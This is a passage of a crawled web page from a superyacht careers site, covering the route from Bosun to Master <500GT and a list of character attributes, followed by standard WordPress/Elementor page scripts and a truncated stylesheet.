				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ad4133d" data-id="ad4133d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-917b009 elementor-widget elementor-widget-image" data-id="917b009" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="172" height="166" src="https://superyachtindustrycareers.com/wp-content/uploads/2023/04/Group-242.png" class="attachment-large size-large wp-image-1259" alt="" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-832971f elementor-section-height-min-height elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="832971f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-72ddeb3" data-id="72ddeb3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6cfdfa1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6cfdfa1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-89908ab" data-id="89908ab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0685861 elementor-widget elementor-widget-image" data-id="0685861" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="248" height="175" src="https://superyachtindustrycareers.com/wp-content/uploads/2023/05/Group-190-1.png" class="attachment-large size-large wp-image-3470" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-82c05db" data-id="82c05db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-07bca90 elementor-widget elementor-widget-heading" data-id="07bca90" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Notes</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5df153c elementor-widget elementor-widget-text-editor" data-id="5df153c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>A Third Officer/Bosun can also work towards &#8220;Master 500&#8221;. To obtain the &#8220;Master &lt;500GT&#8221;, applicants must have served 12 months of OOW duties with at least 120 days of watchkeeping .</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2a46e03 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="2a46e03" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d7848e0" data-id="d7848e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-850b132 elementor-widget elementor-widget-heading" data-id="850b132" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Character Attributes</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-17ab630 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="17ab630" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c30222e" data-id="c30222e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9428a51 elementor-widget elementor-widget-text-editor" data-id="9428a51" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li style="font-size: 15px;">Resilient</li><li style="font-size: 15px;">Confident</li><li style="font-size: 15px;">Flexible</li><li style="font-size: 15px;">Positive</li><li style="font-size: 15px;"><span style="background-color: transparent; color: var( --e-global-color-text ); font-family: var( --e-global-typography-52ac953-font-family ); font-weight: var( --e-global-typography-52ac953-font-weight ); letter-spacing: var( --e-global-typography-52ac953-letter-spacing ); word-spacing: var( --e-global-typography-52ac953-word-spacing );">Budgeting &amp; accounting skills</span></li><li style="font-size: 15px;"><span style="background-color: transparent; color: var( --e-global-color-text ); font-family: var( --e-global-typography-52ac953-font-family ); font-weight: var( --e-global-typography-52ac953-font-weight ); letter-spacing: var( --e-global-typography-52ac953-letter-spacing ); word-spacing: var( --e-global-typography-52ac953-word-spacing );">Self-aware</span></li><li style="font-size: 15px;"><span style="background-color: transparent; color: var( --e-global-color-text ); font-family: var( --e-global-typography-52ac953-font-family ); font-weight: var( --e-global-typography-52ac953-font-weight ); letter-spacing: var( --e-global-typography-52ac953-letter-spacing ); word-spacing: var( --e-global-typography-52ac953-word-spacing );">Strong work ethic</span></li><li style="font-size: 15px;">Honest </li><li style="font-size: 15px;">Trustworthy</li></ul>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-60565df" data-id="60565df" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e988349 elementor-widget elementor-widget-text-editor" data-id="e988349" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li style="font-size: 15px;">Personable</li><li style="font-size: 15px;">Self-regulated</li><li style="font-size: 15px;">Strong problem solver</li><li style="font-size: 15px;">Good communicator</li><li style="font-size: 15px;">Good listener</li><li style="font-size: 15px;">Inspirational &amp; motivational</li><li style="font-size: 15px;"><span id="page33R_mcid74" class="markedContent"><span dir="ltr" role="presentation">Ability to delegate,</span></span><span id="page33R_mcid75" class="markedContent"><br role="presentation" /><span dir="ltr" role="presentation">mentor, support, train &amp;</span></span><span id="page33R_mcid76" class="markedContent"><br role="presentation" /><span dir="ltr" role="presentation">develop others</span></span></li></ul>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f02723c" data-id="f02723c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-168ab55 elementor-widget elementor-widget-text-editor" data-id="168ab55" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li style="font-size: 15px;">Ability to work well under pressure</li><li style="font-size: 15px;">Collaborative</li><li style="font-size: 15px;">Strong negotiator</li><li style="font-size: 15px;">Discreet</li><li style="font-size: 15px;">Well presented</li><li style="font-size: 15px;"><span id="page33R_mcid88" class="markedContent"><span dir="ltr" role="presentation">Takes initiative</span></span></li><li style="font-size: 15px;"><span id="page33R_mcid89" class="markedContent"><span dir="ltr" role="presentation">Organised</span></span></li><li style="font-size: 15px;"><span class="markedContent"><span dir="ltr" role="presentation">Diplomatic</span></span></li></ul>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4ff7611d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4ff7611d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c4d7886" data-id="c4d7886" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-329e0b80 elementor-widget elementor-widget-button" data-id="329e0b80" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://superyachtindustrycareers.com/deck-crew/" id="Back_btn">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Overview</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-56a85648" data-id="56a85648" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-11f66858 elementor-align-right elementor-mobile-align-left elementor-widget elementor-widget-button" data-id="11f66858" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://superyachtindustrycareers.com/deck-crew-inner-pagebuild-captain/" id="Back_btn">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Next Step</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
		
			</div>

	
</main>

	
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="10" class="elementor elementor-10">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-c1bf168 jquery elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c1bf168" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-860d1a7" data-id="860d1a7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-57a3e57 elementor-widget elementor-widget-html" data-id="57a3e57" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script>

	jQuery(document).ready(function(){
    jQuery('#onboard').on('click', function(){
      
        jQuery('.opboard_sec').addClass('Show');
        jQuery('.offboard_sec').removeClass('Show');
        jQuery('html, body').animate({
            scrollTop: jQuery(".scroll_to_sec").offset().top
        }, 2000);
    })
    jQuery('#offboard').on('click', function(){
    
        jQuery('.opboard_sec').removeClass('Show');
        jQuery('.offboard_sec').addClass('Show');
        jQuery('html, body').animate({
            scrollTop: jQuery(".scroll_to_sec2").offset().top
        }, 2000);
    })
})

jQuery(document).ready(function(){
    jQuery('.onboard_sec').on('click', function(){
      
        jQuery('.opboard_sec').addClass('Show');
        jQuery('.offboard_sec').removeClass('Show');
        jQuery('html, body').animate({
            scrollTop: jQuery(".scroll_to_sec").offset().top
        }, 2000);
    })
    jQuery('.onshore_sec').on('click', function(){
    
        jQuery('.opboard_sec').removeClass('Show');
        jQuery('.offboard_sec').addClass('Show');
        jQuery('html, body').animate({
            scrollTop: jQuery(".scroll_to_sec2").offset().top
        }, 2000);
    })
})



jQuery(document).ready(function() {
  // Scroll to the top of the page
  jQuery('html, body').animate({ scrollTop: 0 }, 'slow');
});

jQuery('.See_more_content').on('click' , function(){
    jQuery(this).toggleClass('show_content');
})
	
	
	jQuery(document).ready(function($) {
var delay = 100; setTimeout(function() {
$('.elementor-tab-title').removeClass('elementor-active');
 $('.elementor-tab-content').css('display', 'none'); }, delay);
});


jQuery(document).ready(function(){
		if (jQuery('body').hasClass('page_home')){
			jQuery('header .onshore_sec a').attr('href','#onboard-onshore');
		}else {
			jQuery('header .onshore_sec a').attr('href','https://superyachtindustrycareers.com/')
		}
	});


</script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2159a97 elementor-section-full_width footer-after elementor-section-height-default elementor-section-height-default" data-id="2159a97" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8cd1d22" data-id="8cd1d22" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-654e542 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="654e542" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-adbfcb0" data-id="adbfcb0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-13ccb28 elementor-widget elementor-widget-image" data-id="13ccb28" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="784" height="166" src="https://superyachtindustrycareers.com/wp-content/uploads/2023/04/Group-176.png" class="attachment-large size-large wp-image-12" alt="" srcset="https://superyachtindustrycareers.com/wp-content/uploads/2023/04/Group-176.png 784w, https://superyachtindustrycareers.com/wp-content/uploads/2023/04/Group-176-300x64.png 300w, https://superyachtindustrycareers.com/wp-content/uploads/2023/04/Group-176-768x163.png 768w" sizes="(max-width: 784px) 100vw, 784px" />															</div>
				</div>
				<div class="elementor-element elementor-element-8d2908d elementor-widget__width-inherit elementor-widget-tablet_extra__width-initial elementor-widget elementor-widget-text-editor" data-id="8d2908d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright 2023 All Rights Reserved.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script>
jQuery(document).ready(function($){
  var jump=function(e)
{
   if (e){
       e.preventDefault();
       var target = $(this).attr("href");
   }else{
       var target = location.hash;
   }

   $('html,body').animate(
   {
       scrollTop: $(target).offset().top
   },2000,function()
   {
       location.hash = target;
   });

}

$('html, body').hide();

$(document).ready(function()
{
    $('a[href^=#]').bind("click", jump);

    if (location.hash){
        setTimeout(function(){
            $('html, body').scrollTop(0).show();
            jump();
        }, 0);
    }else{
        $('html, body').show();
    }
});
});
	
</script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script>
<script>
jQuery(document).ready(function(){
    jQuery('#onboard').on('click', function(){
      
        jQuery('.opboard_sec').addClass('Show');
        jQuery('.offboard_sec').removeClass('Show');
        jQuery('html, body').animate({
            scrollTop: jQuery(".scroll_to_sec").offset().top
        }, 2000);
    });
	  jQuery('#offboard').on('click', function(){
    
        jQuery('.opboard_sec').removeClass('Show');
        jQuery('.offboard_sec').addClass('Show');
        jQuery('html, body').animate({
            scrollTop: jQuery(".scroll_to_sec2").offset().top
        }, 2000);
    });
});	
	
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://superyachtindustrycareers.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script src="https://superyachtindustrycareers.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script src="https://superyachtindustrycareers.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":601,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":600,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1280,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":1600,"default_value":2400,"direction":"min","is_enabled":true}},"hasCustomBreakpoints":true},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/superyachtindustrycareers.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/superyachtindustrycareers.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/superyachtindustrycareers.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"0408b232e0"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop","viewport_widescreen"],"viewport_mobile":600,"viewport_tablet_extra":1280,"viewport_laptop":1366,"viewport_widescreen":1600,"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":3519,"title":"Deck%20Crew%20%28Inner%20Page%29%28Fleet%20Captain%29%20%E2%80%93%20superyachtindustrycareers.com","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://superyachtindustrycareers.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script src="https://superyachtindustrycareers.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://superyachtindustrycareers.com/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=2.7.1" id="hfe-frontend-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://superyachtindustrycareers.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://superyachtindustrycareers.com/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html> 


--- FILE ---
content_type: text/css
request_url: https://superyachtindustrycareers.com/wp-content/uploads/elementor/css/post-5.css?ver=1767437633
body_size: 1246
content:
.elementor-kit-5{--e-global-color-primary:#3428DD;--e-global-color-secondary:#3A3A3A;--e-global-color-text:#FFFFFF;--e-global-color-0acd81c:#EA9836;--e-global-color-2835b07:#D14124;--e-global-color-e7f7d18:#3428DD;--e-global-color-c31dc61:#068F62;--e-global-color-daf8b9f:#CFCD14;--e-global-color-f6c9e3d:#D14124;--e-global-color-5e95ab8:#000000;--e-global-color-40467b4:#7A317D;--e-global-color-053dd8c:#A5A40E;--e-global-color-3d10016:#98250E;--e-global-color-71bb319:#0B4E38;--e-global-color-aa2f950:#3E0940;--e-global-color-efa8b56:#EA8338;--e-global-color-e8db485:#BB6323;--e-global-typography-primary-font-family:"Montserrat";--e-global-typography-primary-font-weight:600;--e-global-typography-primary-text-decoration:none;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-52ac953-font-family:"Montserrat";--e-global-typography-52ac953-font-size:15px;--e-global-typography-52ac953-font-weight:400;--e-global-typography-52ac953-line-height:25px;--e-global-typography-c2b4fdd-font-family:"Montserrat";--e-global-typography-c2b4fdd-font-size:18px;--e-global-typography-c2b4fdd-font-weight:400;--e-global-typography-c2b4fdd-line-height:30px;--e-global-typography-6a1a7da-font-family:"Montserrat";--e-global-typography-6a1a7da-font-size:18px;--e-global-typography-6a1a7da-font-weight:500;--e-global-typography-6a1a7da-line-height:30px;--e-global-typography-9b6699c-font-family:"Montserrat";--e-global-typography-9b6699c-font-size:20px;--e-global-typography-9b6699c-font-weight:500;--e-global-typography-9b6699c-line-height:34px;--e-global-typography-3386db4-font-family:"Montserrat";--e-global-typography-3386db4-font-size:21px;--e-global-typography-3386db4-font-weight:500;--e-global-typography-3386db4-line-height:35px;--e-global-typography-b5521de-font-family:"Montserrat";--e-global-typography-b5521de-font-size:23px;--e-global-typography-b5521de-font-weight:400;--e-global-typography-b5521de-line-height:35px;--e-global-typography-51b89f5-font-family:"Montserrat";--e-global-typography-51b89f5-font-size:24px;--e-global-typography-51b89f5-font-weight:400;--e-global-typography-51b89f5-line-height:35px;--e-global-typography-7e07d8b-font-family:"Montserrat";--e-global-typography-7e07d8b-font-size:28px;--e-global-typography-7e07d8b-font-weight:700;--e-global-typography-7e07d8b-line-height:44px;--e-global-typography-4029c9e-font-family:"Montserrat";--e-global-typography-4029c9e-font-size:25px;--e-global-typography-4029c9e-font-weight:500;--e-global-typography-4029c9e-line-height:34px;--e-global-typography-4029c9e-letter-spacing:2px;--e-global-typography-0ebd2e2-font-family:"Montserrat";--e-global-typography-0ebd2e2-font-size:37px;--e-global-typography-0ebd2e2-font-weight:600;--e-global-typography-0ebd2e2-line-height:55px;--e-global-typography-4d85568-font-family:"Montserrat";--e-global-typography-4d85568-font-size:38px;--e-global-typography-4d85568-font-weight:500;--e-global-typography-4d85568-text-decoration:none;--e-global-typography-4d85568-line-height:70px;--e-global-typography-40a0eb2-font-family:"Montserrat";--e-global-typography-40a0eb2-font-size:38px;--e-global-typography-40a0eb2-font-weight:800;--e-global-typography-40a0eb2-line-height:89px;--e-global-typography-83dc299-font-family:"Montserrat";--e-global-typography-83dc299-font-size:35px;--e-global-typography-83dc299-font-weight:500;--e-global-typography-83dc299-line-height:47px;--e-global-typography-9066b38-font-family:"Montserrat";--e-global-typography-9066b38-font-size:46px;--e-global-typography-9066b38-font-weight:700;--e-global-typography-9066b38-line-height:60px;--e-global-typography-a53ad8b-font-family:"Montserrat";--e-global-typography-a53ad8b-font-size:54px;--e-global-typography-a53ad8b-font-weight:600;--e-global-typography-a53ad8b-text-decoration:none;--e-global-typography-a53ad8b-line-height:60px;--e-global-typography-8288633-font-family:"Montserrat";--e-global-typography-8288633-font-size:45px;--e-global-typography-8288633-font-weight:700;--e-global-typography-8288633-line-height:69px;--e-global-typography-0320399-font-family:"Montserrat";--e-global-typography-0320399-font-size:58px;--e-global-typography-0320399-font-weight:700;--e-global-typography-0320399-line-height:70px;--e-global-typography-5e45b64-font-family:"Montserrat";--e-global-typography-5e45b64-font-size:65px;--e-global-typography-5e45b64-font-weight:800;--e-global-typography-5e45b64-line-height:75px;--e-global-typography-8da0ed7-font-family:"Montserrat";--e-global-typography-8da0ed7-font-size:73px;--e-global-typography-8da0ed7-font-weight:600;--e-global-typography-8da0ed7-line-height:89px;--e-global-typography-cae8a56-font-family:"Montserrat";--e-global-typography-cae8a56-font-size:76px;--e-global-typography-cae8a56-font-weight:800;--e-global-typography-cae8a56-line-height:93px;--e-global-typography-a2e7caa-font-family:"Montserrat";--e-global-typography-a2e7caa-font-size:99px;--e-global-typography-a2e7caa-font-weight:700;--e-global-typography-a2e7caa-line-height:115px;--e-global-typography-b80526f-font-family:"Montserrat";--e-global-typography-b80526f-font-size:110px;--e-global-typography-b80526f-font-weight:600;--e-global-typography-b80526f-line-height:166px;--e-global-typography-aefecb4-font-family:"Montserrat";--e-global-typography-aefecb4-font-size:140px;--e-global-typography-aefecb4-font-weight:700;--e-global-typography-aefecb4-line-height:166px;--e-global-typography-cc4dc91-font-family:"Montserrat";--e-global-typography-cc4dc91-font-size:5px;--e-global-typography-cc4dc91-font-weight:400;--e-global-typography-cc4dc91-line-height:22px;}.elementor-kit-5 a{color:var( --e-global-color-5e95ab8 );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1200px;}.e-con{--container-max-width:1200px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(min-width:1600px){.elementor-kit-5{--e-global-typography-a2e7caa-font-size:85px;}}@media(max-width:1366px){.elementor-kit-5{--e-global-typography-0ebd2e2-font-size:30px;--e-global-typography-40a0eb2-line-height:45px;--e-global-typography-5e45b64-font-size:60px;--e-global-typography-5e45b64-line-height:65px;--e-global-typography-a2e7caa-font-size:75px;--e-global-typography-aefecb4-font-size:125px;}.elementor-section.elementor-section-boxed > 